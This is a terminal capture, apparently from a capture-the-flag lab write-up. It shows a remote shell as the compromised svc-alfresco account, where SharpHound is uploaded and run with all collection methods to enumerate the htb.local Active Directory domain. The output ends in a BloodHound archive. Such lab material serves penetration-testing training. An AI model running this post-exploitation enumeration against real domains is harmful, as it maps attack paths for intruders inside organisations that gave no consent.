 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload SharpHound.exe
Info: Uploading SharpHound.exe to C:\Users\svc-alfresco\Documents\SharpHound.exe
Data: 1209000 bytes of 1209000 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> .\SharpHound.exe -c all
2022-04-05T15:05:44.4899957-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2022-04-05T15:05:44.5056354-07:00|INFORMATION|Initializing SharpHound at 3:05 PM on 4/5/2022
2022-04-05T15:05:44.9840936-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2022-04-05T15:05:45.2340859-07:00|INFORMATION|Beginning LDAP search for htb.local
2022-04-05T15:05:45.3122048-07:00|INFORMATION|Producer has finished, closing LDAP channel
2022-04-05T15:05:45.3278298-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2022-04-05T15:06:16.0989877-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 41 MB RAM
2022-04-05T15:06:28.8311123-07:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2022-04-05T15:06:28.8623508-07:00|INFORMATION|Output channel closed, waiting for output task to complete
2022-04-05T15:06:29.0342220-07:00|INFORMATION|Status: 161 objects finished (+161 3.744186)/s -- Using 52 MB RAM
2022-04-05T15:06:29.0342220-07:00|INFORMATION|Enumeration finished in 00:00:43.8052769
2022-04-05T15:06:29.1592186-07:00|INFORMATION|SharpHound Enumeration Completed at 3:06 PM on 4/5/2022! Happy Graphing!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ls
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/5/2022 3:06 PM 17980 20220405150628_BloodHound.zip
-a---- 4/5/2022 3:06 PM 19811 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 4/5/2022 3:05 PM 906752 SharpHound.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>